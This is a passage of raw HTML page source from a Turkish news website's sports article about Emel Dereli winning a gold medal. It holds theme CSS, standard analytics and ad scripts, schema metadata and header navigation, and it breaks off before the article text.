255/.87);content:"";font-size:14px}.kanews-switch-button:after{content:"";font-size:16px}.kanews-switch-button .kanews-switch{border-radius:50%;text-align:center;color:#121212;background:rgb(255 255 255/.87);position:absolute;z-index:2;transform:translate(0,0);width:24px;height:24px;line-height:24px;left:4px;top:4px}.kanews-switch-button .kanews-switch:after{content:"";font-family:icomoon;line-height:14px;font-size:14px}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://businesschannel.com.tr/wp-content/litespeed/css/c15c69581d1fd684939e6d53729f3a64.css?ver=e1b54" /><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='kanews-theme-inline-css'>.kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#000000 !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#eeee22}.site-navbar .site-navbar-nav>li:after{background-color:#eeee22}@media (min-width:992px){.kanews-post-headline{}}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}</style><style id='kanews-theme-single-inline-css'>@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}</style> <script type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-4036HVLFEM" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["businesschannel.com.tr"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-4036HVLFEM",{"googlesitekit_post_date":"20210628","googlesitekit_post_categories":"SPOR"})</script> <link rel="https://api.w.org/" href="https://businesschannel.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesschannel.com.tr/wp-json/wp/v2/posts/40443" /><meta name="generator" content="WordPress 6.7.2" /><link rel='shortlink' href='https://businesschannel.com.tr/?p=40443' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fson-dakika-emel-dereli-altin-madalya-kazandi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fson-dakika-emel-dereli-altin-madalya-kazandi%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/?amp=1"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P2BGN49S')</script> <meta name="facebook-domain-verification" content="ohzr0spvqelfdpyngipgprmlu67asr" /><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://businesschannel.com.tr/#organization",
 "url": "https://businesschannel.com.tr/",
 "name": "Business Channel Türk TV",
 "logo": {
 "@type": "ImageObject",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png",
 "width": "175",
 "height": "68"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#primaryImage",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2021/06/son-dakika-emel-dereli-altin-madalya-kazandi-TmicP5lO.jpg",
 "width": 730,
 "height": 411,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://businesschannel.com.tr/#website",
 "url": "https://businesschannel.com.tr",
 "name": "Business Channel Türk TV",
 "description": "Türkiye&#039;nin İlk ve Tek İş Kanalı",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://businesschannel.com.tr/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#webpage",
 "url": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/",
 "inLanguage": "tr",
 "name": "Son dakika &#8211; Emel Dereli altın madalya kazandı - Business Channel Türk TV",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#primaryImage"
 }
 },
 {
 "@id": "#post-40443",
 "@type": "NewsArticle",
 "headline": "Son dakika &#8211; Emel Dereli altın madalya kazandı - Business Channel Türk TV",
 "url": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#webpage"
 },
 "inLanguage": "tr",
 "description": "Sırbistan'ın Smederevo kentinde gerçekleştirilen 74. Balkan Atletizm Şampiyonası'nın ikinci ve son günün ardından milli atletler 4'ü altın, 9'u ...",
 "author": {
 "@type": "Person",
 "name": "admin",
 "url": "https://businesschannel.com.tr/author/"
 },
 "keywords": [
 "İki̇",
 "Madalya",
 "Metre"
 ],
 "articleSection": "SPOR",
 "datePublished": "2021-06-28T06:36:07+00:00",
 "dateModified": "2021-06-28T06:36:07+00:00",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "image": {
 "@id": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/#webpage"
 }
 }
]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/?amp=1"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://businesschannel.com.tr",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://businesschannel.com.tr/category/spor/",
 "name": "SPOR"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://businesschannel.com.tr/son-dakika-emel-dereli-altin-madalya-kazandi/",
 "name": "Son dakika &#8211; Emel Dereli alt\u0131n madalya kazand\u0131"
 }
 }
 ]
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W9HK5BX3')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-32x32.png" sizes="32x32" /><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-180x180.png" /><meta name="msapplication-TileImage" content="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-270x270.png" /><meta name="theme-color" content="#002daa" /><meta name="msapplication-navbutton-color" content="#002daa"><meta name="apple-mobile-web-app-status-bar-style" content="#002daa"></head><body class="post-template-default single single-post postid-40443 single-format-standard kanews-theme-by-kanthemes header-line category-14 single-layout-box">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W9HK5BX3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">40,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.05</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">47,33</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.04</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">54,85</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.19</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">10.960,54</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.70</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.380,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.12</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">4.121.799,35</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-1.52</i></div></span></div></div></div><div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div><div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-menu-7" class="d-flex"><li id="menu-item-81326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81326"><a href="https://businesschannel.com.tr/hakkimizda/"><span>Hakkımızda</span></a></li><li id="menu-item-81327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81327"><a href="https://businesschannel.com.tr/iletisim-2/"><span>İletişim</span></a></li><li id="menu-item-81328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81328"><a href="https://businesschannel.com.tr/kunye/"><span>Künye</span></a></li><li id="menu-item-81331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81331"><a href="https://businesschannel.com.tr/is-basvuru-formu/"><span>İş Başvuru Formu</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button><div class="site-header-logo"><a href="https://businesschannel.com.tr/" title="Business Channel Türk TV"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png" alt="Business Channel TV" width="175" height="68" /></a></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://businesschannel.com.tr/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><div class="col-auto no-gutter"><ul class="site-navbar-nav"><li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://businesschannel.com.tr/"><i class="icon-home"></i></a></li></ul></div><ul id="menu-mobil-m" class="site-navbar-nav"><li id="menu-item-51880" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51880"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-51881" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51881"><a href="https://businesschannel.com.tr/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-51882" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51882"><a href="https://businesschannel.com.tr/category/spor/"><span>SPOR</span></a></li><li id="menu-item-51883" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51883"><a href="https://businesschannel.com.tr/category/dunya/"><span>DÜNYA</span></a></li><li id="menu-item-51884" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51884"><a href="https://businesschannel.com.tr/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-51885" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51885"><a href="https://businesschannel.com.tr/category/siyaset/"><span>SİYASET</span></a></li><li id="menu-item-73649" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73649"><a href="https://businesschannel.com.tr/category/programlar/"><span>PROGRAMLAR</span></a><ul class="sub-menu"><li 